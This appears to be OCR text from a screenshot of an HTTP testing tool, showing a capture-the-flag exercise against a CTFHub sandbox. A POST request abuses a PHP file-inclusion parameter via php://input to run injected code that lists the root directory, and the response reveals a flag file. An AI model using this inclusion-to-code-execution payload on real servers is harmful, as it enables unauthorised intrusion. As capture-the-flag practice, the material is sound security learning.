 发送 Alt+↵
AI
HTTPS
历史
爆破示例
系统代理：127.0.0.1:8379
Request
美化
热加载
构造请求
468bytes / 214ms
编码
详情
1 POST /index.php?file=php://input HTTP/1.1
2 Host: ? challenge-9628e77e288e500a.sandbox.ctfhub.
com:10800
3 Referer: http://mitm/
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/jxl,image/avif,image/
webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
9
10 <?php
11 echo print_r(scandir('/'))
12 ?>
12
13 Array
14 (
15 [0] => .
16 [1] => ..
17 [2] => .dockerenv
18 [3] => bin
19 [4] => boot
20 [5] => dev
21 [6] => etc
22 [7] => flag_8363
23 [8] => home
24 [9] => lib
25 [10] => lib64
26 [11] => media
27 [12] => mnt
28 [13] => opt
29 [14] => proc
30 [15] => root
31 [16] => run
32 [17] => sbin
33 [18] => srv
34 [19] => sys
35 [20] => tmp
36 [21] => usr
37 [22] => var
38 )
远端地址：127.0.0.1:8379; 响应时
间：214ms; 总耗时：215ms; UR
L:http://challenge-9628e77e288e
5...